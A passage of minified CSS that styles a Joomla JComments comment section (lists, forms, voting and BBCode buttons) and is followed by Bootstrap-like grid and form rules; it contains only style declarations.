5px;display:inline-block}#comments-list-footer{margin:0 0 10px 20px !important}#comments-form-link .showform{margin:5px 0 0 22px;padding:0 0 5px 14px;background:url(/components/com_jcomments/tpl/default/images/jc_blog.gif) no-repeat 0 -28px;border:none;font-weight:bold;display:block}#comments .comment-box{margin:0;padding:0;color:#999}#comments .comment-avatar{float:left;margin:0;padding:0}#comments .avatar-indent{padding-left:40px}#comments .comment-anchor{color:#777;text-decoration:none;border:none}#comments .comment-author,#comments .author-homepage,#comments .author-email{color:#3c452d;font:bold 1em Verdana,Arial,Sans-Serif;margin:0;padding:0}#comments .author-homepage,#comments .author-email{text-decoration:none;border-bottom:1px dotted #3c452d}#comments .comment-title{color:#b01625;font:bold 1em Verdana,Arial,Sans-Serif;margin:0;padding:0}#comments .comment-avatar img{width:32px;border:none !important}#comments .comment-date{font-size:10px;color:#999;margin:0;padding:0 0 0 12px;background:url(/components/com_jcomments/tpl/default/images/jc_date.gif) no-repeat center left}#comments .comment-body{color:#777;margin:6px 0 0;padding:0 0 2px}#comments .quote,#comments blockquote,#comments .code,#comments code,#comments pre{margin:5px 0 5px 10px;display:block;clear:both;background-image:none}#comments blockquote,#comments .hidden,#comments code,#comments pre{color:#849B9F;text-align:left;padding:8px;margin-bottom:8px}#comments blockquote,#comments .hidden{border:1px dashed #849B9F}#comments code,#comments pre{border:1px solid #dedede;overflow:hidden;white-space:normal}#comments .code{background:none;border:none;padding:0}#comments .quote{color:#777}#comments .hidden{clear:both;display:block;margin:5px 0}#comments .comments-buttons{height:15px;float:right}#comments .email,#comments .emailactive{font:normal 1em Verdana,Arial,Sans-Serif;text-decoration:none;white-space:normal;margin:0;padding:0;line-height:10px;cursor:pointer;border-bottom:1px dotted #999}#comments .email{color:#444;background-color:inherit}#comments .emailactive{color:#c00;background-color:inherit}#comments .email img,#comments .emailactive img{padding:0}#comments p{font:normal 1em Verdana,Arial,Sans-Serif;margin:5px 5px 5px 0;padding:0;text-decoration:none;text-transform:none;text-indent:0}#comments .comment-body img{padding:0;border:0 none}#comments .comment-body .img{padding:4px 0 !important;max-width:500px}#comments .toolbar{clear:both;color:#ccc;border-top:1px solid #ccc;margin:8px 0 0 0;padding:5px 0 0 0}#comments .toolbar a,#comments .toolbar a:hover{float:left;margin:0 2px 0 0;width:16px;height:16px;cursor:pointer;background-color:transparent !important;background-image:url(/components/com_jcomments/tpl/default/images/jc_toolbar.gif) !important;background-repeat:no-repeat !important;padding:0 !important;display:block;overflow:hidden}#comments .toolbar-button-edit{background-position:0 0 !important}#comments .toolbar-button-delete{background-position:0 -16px !important}#comments .toolbar-button-unpublish{background-position:0 -32px !important}#comments .toolbar-button-publish{background-position:0 -48px !important}#comments .toolbar-button-ip{background-position:0 -64px !important}#comments .toolbar-button-ban{background-position:0 -80px !important}#comments .comments-list{margin-left:20px;height:1%}#comments .even,#comments .odd{background-image:none;background-color:transparent;color:#3c452d;border:none;margin-left:0;margin-bottom:10px;padding:0}#comments-list .comments-inline-edit{padding:5px;margin:5px 0;color:inherit;background-color:#fff;border:1px solid #ccc}div.comments-policy{color:#777;text-align:left;text-decoration:none;text-transform:none;text-indent:0;background-color:inherit;border:1px dotted #ccc;padding:5px;margin:5px 0 5px 20px;margin-left:20px !important}div.comments-policy ol,div.comments-policy ul{margin:0;padding:5px 0 0 20px}div.comments-policy ol li,div.comments-policy ul li{font:normal 1em Verdana,Arial,Sans-Serif;margin:0;padding:0;border:none;line-height:1em}#comments-form,#comments-form p,#comments-report-form,#comments-report-form p,#comments-form span,#comments-form .counter{text-align:left;text-decoration:none;text-transform:none;text-indent:0}#comments-form p,#comments-report-form p,#comments-form span,#comments-form .counter{color:#777;font:normal 1em Verdana,Arial,Sans-Serif}#comments-form p,#comments-form #comments-form-buttons,#comments-form #comments-form-error,#comments-form #comments-form-captcha-holder{font:normal 1em Verdana,Arial,Sans-Serif;margin-left:20px !important;margin-top:10px;margin-bottom:8px;overflow:hidden;padding:0}#comments-inline-edit{border:1px solid #ccc;margin:5px 0 0 0;background:#fff}#comments-inline-edit #comments-form p,#comments-inline-edit #comments-form #comments-form-buttons,#comments-inline-edit #comments-form-error{font:normal 1em Verdana,Arial,Sans-Serif;margin-left:5px !important;margin-left:5px;margin-top:5px;margin-bottom:2px;padding:0}#comments-form img.smile{margin:0 3px 3px 0;padding:0;border:none;cursor:pointer;float:none}#comments-form img.captcha{padding:0;margin:0 0 3px 0;border:1px solid #ccc}#comments-form span.captcha{padding:0 0 0 12px;color:#777;background:url(/components/com_jcomments/tpl/default/images/jc_refreshg.gif) no-repeat 0 2px;cursor:pointer;display:inline-block}#comments-form label,#comments-report-form label{color:#777;background-color:inherit;line-height:1.5em;padding:0;margin:0;vertical-align:middle;display:inline}#comments-form input,#comments-report-form input,#comments-form textarea{color:#444;background-color:#fff;padding:0 !important;margin:0;border:1px solid #ccc}#comments-form input{width:170px;margin-bottom:2px;height:1.5em}#comments-form input.selected,#comments-form textarea.selected{color:#777;background-color:#ffffe0 !important;border:1px solid #849B9F}#comments-form input.error,#comments-form textarea.error{border:1px solid #f00;text-decoration:none;text-transform:none;background-color:#ffffe0}#comments-form input.checkbox{width:16px;line-height:1.5em;padding:0;margin:0;vertical-align:middle;border:none}#comments-form input.captcha{width:116px;margin:3px 0 5px 0}#comments-form textarea{max-width:400px !important;width:350px;margin:0;resize:none}#comments-form-message{padding:5px 5px 5px 25px;margin-right:5px;display:block}.comments-form-message-error{background:#FFD86F url(/components/com_jcomments/tpl/default/images/jc_error.gif) no-repeat 4px 50%}.comments-form-message-info{background:#DFEEFF url(/components/com_jcomments/tpl/default/images/jc_info.gif) no-repeat 4px 50%}#comments-form .counterpanel{height:13px;display:block;overflow:hidden;color:#ccc;padding:0;margin:0;border:1px solid #ddd;border-top-width:0;max-width:400px !important;width:350px;background-color:#eee}#comments-form .grippie{height:13px;display:block;overflow:hidden;color:#ccc;padding:0;margin:0;border:1px solid #ddd;border-top-width:0;max-width:400px !important;width:350px;cursor:s-resize;background:#eee url(/components/com_jcomments/tpl/default/images/jc_resize.gif) no-repeat right 2px}#comments-form .grippie .counter{font-size:10px;padding:0;margin:0}#comments-form .grippie span{display:block;float:left}#comments-form .grippie span span{display:inline;float:none}#comments-form .btn,#comments-report-form .btn{float:left;background:url(/components/com_jcomments/tpl/default/images/jc_btnl.gif) no-repeat;margin-right:5px;padding:0 !important}#comments-form .btn div,#comments-report-form .btn div{margin:0 -1px 0 0;float:left;background:url(/components/com_jcomments/tpl/default/images/jc_btnr.gif) 100% 0 no-repeat;padding:0 5px}#comments-form .btn a,#comments-report-form .btn a{text-decoration:none;height:22px;line-height:22px;font-size:12px;font-weight:bold;color:#777;padding:0 5px;border:none}#comments-form .btn a:hover,#comments-form .btn a:focus,#comments-report-form .btn a:hover,#comments-report-form .btn a:focus{text-decoration:none;color:#0B55C4;background-color:transparent}#comments-form-smilespanel{display:none;cursor:pointer;padding:2px;max-width:200px;background-color:#fff;border:1px solid #ccc;overflow:auto;left:0;top:0;position:absolute;z-index:999999 !important}#comments-footer,#comments-footer a{color:#ccc !important;background-color:inherit;font:normal 9px Verdana,Arial,Sans-Serif !important}#comments-footer{display:block;height:14px;border-top:1px solid #ccc;padding-top:1px;margin-top:4px;text-align:right}#comments-footer a{text-decoration:none !important;text-transform:none;padding:0;margin:0;border:none !important;float:right;background:none !important}body #jc #nav-bottom,body #jc #nav-top{line-height:19px !important;line-height:17px;height:auto !important;text-align:center;margin:0 auto}#jc #nav-bottom span.page,#jc #nav-top span.page{color:#777;background-color:#eee;border:1px solid #d6dadd}#jc #nav-bottom span.hoverpage,#jc #nav-top span.hoverpage{color:#777;background-color:#e8e9ea;border:1px solid #d6dadd}#jc #nav-bottom span,#jc #nav-top span{color:#777;background-color:inherit;font-size:10px;font-family:Arial,sans-serif;margin:0 2px;height:15px;padding:2px 8px;cursor:pointer;vertical-align:top;display:inline-block}#jc #nav-bottom span.activepage,#jc #nav-top span.activepage{font-weight:bold;color:inherit;background-color:white}#jc div#nav-bottom,#jc div#nav-top{position:relative;z-index:2;width:100%}#jc div#nav-bottom{margin:10px 0 0 0;padding:0;background:url(/components/com_jcomments/tpl/default/images/jc_dot.gif) repeat-x top left}#jc #nav-bottom span.activepage{border-bottom:1px solid #d6dadd;border-left:1px solid #d6dadd;border-right:1px solid #d6dadd;border-top:1px solid white}#jc div#nav-top{margin:10px 0;background:url(/components/com_jcomments/tpl/default/images/jc_dot.gif) repeat-x bottom}#jc #nav-top span.activepage{border-top:1px solid #d6dadd;border-left:1px solid #d6dadd;border-right:1px solid #d6dadd;border-bottom:1px solid white}#nav-bottom span.page{display:inline-block}#jc span.comments-vote{width:6em;height:15px;float:right}#jc span.comments-vote a{width:15px;height:14px;float:left;margin:0 3px 0 0;display:block;background-repeat:no-repeat;background-image:url(/components/com_jcomments/tpl/default/images/jc_vote.gif);border:none !important;text-decoration:none}#jc span.comments-vote .busy{margin:0;float:right;width:16px}#jc .vote-good{background-position:0 0}#jc .vote-poor,#jc a.vote-poor:hover{background-position:-15px 0}#jc span.vote-good,#jc span.vote-poor,#jc span.vote-none{margin:0;float:right;font:bold 1em Verdana,Arial,Sans-Serif;line-height:14px}#jc span.vote-good{color:#390}#jc span.vote-poor{color:#C00}#jc span.vote-none{color:#A9A9A9}#jc span.bbcode{width:auto;height:23px;display:block;margin-bottom:5px}#jc .bbcode a,#jc .bbcode a:focus,#jc .bbcode a:active,#jc .bbcode a:hover{width:23px;height:23px;float:left;margin:0 2px 0 0;display:block;background-color:transparent !important;background-repeat:no-repeat;background-image:url(/components/com_jcomments/tpl/default/images/jc_bbcodes.gif);text-decoration:none;border:none !important}#jc a.bbcode-empty{background-position:0 0}#jc a.bbcode-b{background-position:-30px 0 !important}#jc a.bbcode-i{background-position:-60px 0 !important}#jc a.bbcode-u{background-position:-90px 0 !important}#jc a.bbcode-s{background-position:-120px 0 !important}#jc a.bbcode-url{background-position:-150px 0 !important}#jc a.bbcode-img{background-position:-180px 0 !important}#jc a.bbcode-list{background-position:-210px 0 !important}#jc a.bbcode-hide{background-position:-240px 0 !important}#jc a.bbcode-quote{background-position:-270px 0 !important}#jc a.bbcode-smile{background-position:-300px 0 !important}#jc a.bbcode-youtube{background-position:-330px 0 !important}#jc a.bbcode-google{background-position:-360px 0 !important}#jc a.bbcode-wiki{background-position:-390px 0 !important}#jc a.bbcode-facebook{background-position:-420px 0 !important}#jc a.bbcode-flickr{background-position:-450px 0 !important}#jc a.bbcode-instagram{background-position:-480px 0 !important}#jc a.bbcode-vimeo{background-position:-510px 0 !important}#jc span.bbcode img{width:23px;height:23px;float:left;margin:0 2px 0 0}#jc .custombbcode{width:23px;height:23px;float:left;margin:0 2px 0 0;display:block;text-decoration:none;cursor:pointer}#jc .rbox{margin:0;padding:4px 8px;width:auto;line-height:100%;overflow:hidden;background-color:#fff;border:1px solid #ccc;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px}#jc .rbox div{text-align:left;margin:0}
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto \9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.span12{width:930px}.span11{width:850px}.span10{width:770px}.span9{width:690px}.span8{width:610px}.span7{width:530px}.span6{width:450px}.span5{width:370px}.span4{width:290px}.span3{width:210px}.span2{width:130px}.span1{width:50px}.offset12{margin-left:990px}.offset11{margin-left:910px}.offset10{margin-left:830px}.offset9{margin-left:750px}.offset8{margin-left:670px}.offset7{margin-left:590px}.offset6{margin-left:510px}.offset5{margin-left:430px}.offset4{margin-left:350px}.offset3{margin-left:270px}.offset2{margin-left:190px}.offset1{margin-left:110px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:3.2258064516129%;*margin-left:3.1720430107527%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:3.2258064516129%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.397849462366%;*width:91.344086021505%}.row-fluid .span10{width:82.795698924731%;*width:82.741935483871%}.row-fluid .span9{width:74.193548387097%;*width:74.139784946237%}.row-fluid .span8{width:65.591397849462%;*width:65.537634408602%}.row-fluid .span7{width:56.989247311828%;*width:56.935483870968%}.row-fluid .span6{width:48.387096774194%;*width:48.333333333333%}.row-fluid .span5{width:39.784946236559%;*width:39.731182795699%}.row-fluid .span4{width:31.182795698925%;*width:31.129032258065%}.row-fluid .span3{width:22.58064516129%;*width:22.52688172043%}.row-fluid .span2{width:13.978494623656%;*width:13.924731182796%}.row-fluid .span1{width:5.3763440860215%;*width:5.3225806451613%}.row-fluid .offset12{margin-left:106.45161290323%;*margin-left:106.34408602151%}.row-fluid .offset12:first-child{margin-left:103.22580645161%;*margin-left:103.11827956989%}.row-fluid .offset11{margin-left:97.849462365591%;*margin-left:97.741935483871%}.row-fluid .offset11:first-child{margin-left:94.623655913978%;*margin-left:94.516129032258%}.row-fluid .offset10{margin-left:89.247311827957%;*margin-left:89.139784946237%}.row-fluid .offset10:first-child{margin-left:86.021505376344%;*margin-left:85.913978494624%}.row-fluid .offset9{margin-left:80.645161290323%;*margin-left:80.537634408602%}.row-fluid .offset9:first-child{margin-left:77.41935483871%;*margin-left:77.311827956989%}.row-fluid .offset8{margin-left:72.043010752688%;*margin-left:71.935483870968%}.row-fluid .offset8:first-child{margin-left:68.817204301075%;*margin-left:68.709677419355%}.row-fluid .offset7{margin-left:63.440860215054%;*margin-left:63.333333333333%}.row-fluid .offset7:first-child{margin-left:60.215053763441%;*margin-left:60.10752688172%}.row-fluid .offset6{margin-left:54.838709677419%;*margin-left:54.731182795699%}.row-fluid .offset6:first-child{margin-left:51.612903225806%;*margin-left:51.505376344086%}.row-fluid .offset5{margin-left:46.236559139785%;*margin-left:46.129032258065%}.row-fluid .offset5:first-child{margin-left:43.010752688172%;*margin-left:42.903225806452%}.row-fluid .offset4{margin-left:37.634408602151%;*margin-left:37.52688172043%}.row-fluid .offset4:first-child{margin-left:34.408602150538%;*margin-left:34.301075268817%}.row-fluid .offset3{margin-left:29.032258064516%;*margin-left:28.924731182796%}.row-fluid .offset3:first-child{margin-left:25.806451612903%;*margin-left:25.698924731183%}.row-fluid .offset2{margin-left:20.430107526882%;*margin-left:20.322580645161%}.row-fluid .offset2:first-child{margin-left:17.204301075269%;*margin-left:17.096774193548%}.row-fluid .offset1{margin-left:11.827956989247%;*margin-left:11.720430107527%}.row-fluid .offset1:first-child{margin-left:8.6021505376344%;*margin-left:8.494623655914%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:30px;padding-left:30px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}code,pre{padding:0 3px 2px;font-family:monospace;font-size:11px;color:#444;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:12px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:19.5px;line-height:40px;color:#444;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:13px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:Arial,Helvetica,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:13px;line-height:20px;color:#666;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ddd;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ddd;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:916px}input.span11,textarea.span11,.uneditable-input.span11{width:836px}input.span10,textarea.span10,.uneditable-input.span10{width:756px}input.span9,textarea.span9,.uneditable-input.span9{width:676px}input.span8,textarea.span8,.uneditable-input.span8{width:596px}input.span7,textarea.span7,.uneditable-input.span7{width:516px}input.span6,textarea.span6,.uneditable-input.span6{width:436px}input.span5,textarea.span5,.uneditable-input.span5{width:356px}input.span4,textarea.span4,.uneditable-input.span4{width:276px}input.span3,textarea.span3,.uneditable-input.span3{width:196px}input.span2,textarea.span2,.uneditable-input.span2{width:116px}input.span1,textarea.span1,.uneditable-input.span1{width:36px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#e5e5e5}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#f76000}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#f76000}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#f76000;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#c44c00;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#f76000;background-color:#fcf8e3;border-color:#f76000}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#c33}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#c33}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#c33;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#a32929;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#c33;background-color:#f2dede;border-color:#c33}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#75aa49}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#75aa49}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#75aa49;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#5c863a;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#75aa49;background-color:#dff0d8;border-color:#75aa49}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#07b}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#07b}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#07b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#005788;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#07b;background-color:#d9edf7;border-color:#07b}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#6a6a6a}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-append select,.input-append .uneditable-input,.input-append .dropdown-menu,.input-append .popover,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input,.input-prepend .dropdown-menu,.input-prepend .popover{font-size:13px}.input-append input,.input-append select,.input-append .uneditable-input,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-append input:focus,.input-append select:focus,.input-append .uneditable-input:focus,.input-prepend input:focus,.input-prepend select:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:13px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#e5e5e5;border:1px solid #ccc}.input-append .add-on,.input-append .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .add-on,.input-prepend .btn,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#c4ddaf;border-color:#75aa49}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 